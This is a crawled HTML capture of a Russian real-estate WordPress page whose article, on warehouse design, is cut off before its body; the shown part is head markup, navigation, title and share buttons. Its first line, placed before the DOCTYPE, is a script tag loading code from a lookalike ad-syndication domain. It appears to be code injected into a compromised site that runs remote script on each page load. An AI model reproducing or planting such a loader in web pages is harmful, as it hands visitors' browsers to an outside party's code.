

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosobldom.ru/stati/raznoe/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5-%D1%81%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D0%B2-%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%B5-%D0%B0%D1%81%D0%BF.html
body_size: 11830
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Проектирование Складов: Ключевые Аспекты Эффективной Организации &#8212; Недвижимость Москвы и области</title>
<meta name='robots' content='max-image-preview:large' />

                                    
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента" href="https://mosobldom.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев" href="https://mosobldom.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев к &laquo;Проектирование Складов: Ключевые Аспекты Эффективной Организации&raquo;" href="https://mosobldom.ru/stati/raznoe/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%ba%d0%bb%d0%b0%d0%b4%d0%be%d0%b2-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b0%d1%81%d0%bf.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2581%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25b2-%25d0%25ba%25d0%25bb%25d1%258e%25d1%2587%25d0%25b5%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d1%2581%25d0%25bf.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2581%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25b2-%25d0%25ba%25d0%25bb%25d1%258e%25d1%2587%25d0%25b5%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d1%2581%25d0%25bf.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.65' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-maincss-css' href='https://mosobldom.ru/wp-content/themes/gridmode/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mosobldom.ru/wp-content/themes/gridmode/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-webfont-css' href='//fonts.googleapis.com/css?family=Oswald:400,500,700|Pridi:400,500,700|Merriweather:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://mosobldom.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mosobldom.ru/wp-json/wp/v2/posts/23301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mosobldom.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mosobldom.ru/stati/raznoe/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%ba%d0%bb%d0%b0%d0%b4%d0%be%d0%b2-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b0%d1%81%d0%bf.html" />
<link rel='shortlink' href='https://mosobldom.ru/?p=23301' />
<style type="text/css"> </style><link rel="pingback" href="https://mosobldom.ru/xmlrpc.php">    <style type="text/css">
            .gridmode-site-title, .gridmode-site-title a, .gridmode-site-description {color: #ffffff;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mosobldom.ru/wp-content/themes/gridmode/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-23301 single-format-standard custom-background wp-theme-gridmode gridmode-group-blog gridmode-animated gridmode-fadein gridmode-theme-is-active gridmode-layout-type-full gridmode-masonry-inactive gridmode-flexbox-grid gridmode-square-social-buttons gridmode-layout-c-s1 gridmode-header-style-logo-search-social gridmode-logo-above-title gridmode-primary-menu-active gridmode-primary-mobile-menu-active gridmode-secondary-menu-active gridmode-secondary-mobile-menu-active gridmode-secondary-menu-before-footer gridmode-social-buttons-active gridmode-full-width-thumbnail gridmode-uc-links" id="gridmode-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridmode-content-wrapper">Skip to content</a>




<div class="gridmode-site-header gridmode-container" id="gridmode-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridmode-head-content gridmode-clearfix" id="gridmode-head-content">

<div class="gridmode-header-inside gridmode-clearfix">
<div class="gridmode-header-inside-content gridmode-clearfix">
<div class="gridmode-outer-wrapper">
<div class="gridmode-header-inside-container">

<div class="gridmode-header-layout-logo gridmode-header-layout-item">
<div class="gridmode-header-layout-logo-inside gridmode-header-layout-item-inside">
    <div class="site-branding">
                    <p class="gridmode-site-title"><a href="https://mosobldom.ru/" rel="home">Недвижимость Москвы и области</a></p>
            <p class="gridmode-site-description">Недвижимость Москвы и области. Обзоры, новости, аналитика</p>        </div>
</div>
</div>

<div class="gridmode-header-layout-search gridmode-header-layout-item">
<div class="gridmode-header-layout-search-inside gridmode-header-layout-item-inside">

<form role="search" method="get" class="gridmode-search-form" action="https://mosobldom.ru/">
<label>
    <span class="gridmode-sr-only">Search for:</span>
    <input type="search" class="gridmode-search-field" placeholder="Enter your search keyword..." value="" name="s" />
</label>
<input type="submit" class="gridmode-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="gridmode-header-layout-social gridmode-header-layout-item">
<div class="gridmode-header-layout-social-inside gridmode-header-layout-item-inside">
    <div class='gridmode-social-icons'>
                                                                                                                                                                                                                                                                                    </div>
    </div>
</div>

</div>
</div>
</div>
</div>

</div><!--/#gridmode-head-content -->
</div><!--/#gridmode-header -->



<div class="gridmode-container gridmode-primary-menu-container gridmode-clearfix">
<div class="gridmode-primary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-primary" id="gridmode-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-primary-responsive-menu-icon" aria-controls="gridmode-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-primary-navigation" class="gridmode-primary-nav-menu gridmode-menu-primary gridmode-clearfix"><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://mosobldom.ru/stati/analitika">Аналитика</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://mosobldom.ru/stati/biznesu">Для бизнеса</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://mosobldom.ru/stati/zhilaya-nedvizhimost">Жилая недвижимость</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://mosobldom.ru/stati/zarubezhnaya-nedvizhimost">За рубежом</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2309"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie">Ипотечное кредитование</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/vazhnyie-voprosyi">Важные вопросы</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/ipoteka-i-arenda">Ипотека и аренда</a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2313"><a href="https://mosobldom.ru/stati/raznoe">Разное</a>
<ul class="sub-menu">
	<li id="menu-item-20975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20975"><a href="https://mosobldom.ru/stati/raznoe/poleznye-sovety">Полезные советы</a></li>
</ul>
</li>
</ul></div>
</nav>
</div>
</div>



<div class="gridmode-outer-wrapper" id="gridmode-wrapper-outside">

<div class="gridmode-container gridmode-clearfix" id="gridmode-wrapper">
<div class="gridmode-content-wrapper gridmode-clearfix" id="gridmode-content-wrapper">
<div class="gridmode-main-wrapper gridmode-clearfix" id="gridmode-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridmode-main-wrapper-inside gridmode-clearfix">

<div class="gridmode-left-right-wrapper gridmode-clearfix">

</div>

<div class="gridmode-posts-wrapper" id="gridmode-posts-wrapper">



<article id="post-23301" class="gridmode-post-singular gridmode-box post-23301 post type-post status-publish format-standard has-post-thumbnail hentry category-raznoe wpcat-13-id">
<div class="gridmode-box-inside">

                    <div class="gridmode-post-thumbnail-single">
                                    <a href="https://mosobldom.ru/stati/raznoe/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%ba%d0%bb%d0%b0%d0%b4%d0%be%d0%b2-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b0%d1%81%d0%bf.html" title="Permanent Link to Проектирование Складов: Ключевые Аспекты Эффективной Организации" class="gridmode-post-thumbnail-single-link"><img width="880" height="528" src="https://mosobldom.ru/wp-content/uploads/2023/01/221223_64-3.jpg" class="gridmode-post-thumbnail-single-img wp-post-image" alt="" title="Проектирование Складов: Ключевые Аспекты Эффективной Организации" decoding="async" fetchpriority="high" srcset="https://mosobldom.ru/wp-content/uploads/2023/01/221223_64-3.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2023/01/221223_64-3-300x180.jpg 300w, https://mosobldom.ru/wp-content/uploads/2023/01/221223_64-3-1024x614.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2023/01/221223_64-3-768x461.jpg 768w, https://mosobldom.ru/wp-content/uploads/2023/01/221223_64-3-1536x922.jpg 1536w" sizes="(max-width: 880px) 100vw, 880px" /></a>
                                </div>
    
        <header class="entry-header">
    <div class="entry-header-inside gridmode-clearfix">
        
                    <h1 class="post-title entry-title"><a href="https://mosobldom.ru/stati/raznoe/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%ba%d0%bb%d0%b0%d0%b4%d0%be%d0%b2-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b0%d1%81%d0%bf.html" rel="bookmark">Проектирование Складов: Ключевые Аспекты Эффективной Организации</a></h1>        
        
                    <div class="gridmode-entry-meta-single">
    <span class="gridmode-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://mosobldom.ru/author/admin">admin</a></span></span>    <span class="gridmode-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;29.08.2023</span>        <span class="gridmode-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></span>        </div>
        </div>
    </header><!-- .entry-header -->
    
            <div class="gridmode-share-buttons gridmode-clearfix"><span class="gridmode-share-text">Share: </span><a class="gridmode-share-buttons-twitter" href="https://x.com/intent/post?text=%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%A1%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D0%B2%3A%20%D0%9A%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%90%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%8B%20%D0%AD%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2581%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25b2-%25d0%25ba%25d0%25bb%25d1%258e%25d1%2587%25d0%25b5%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d1%2581%25d0%25bf.html" target="_blank" rel="nofollow" title="Share this on X"><i class="fab fa-x-twitter" aria-hidden="true"></i>X</a><a class="gridmode-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2581%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25b2-%25d0%25ba%25d0%25bb%25d1%258e%25d1%2587%25d0%25b5%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d1%2581%25d0%25bf.html" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="gridmode-share-buttons-pinterest" 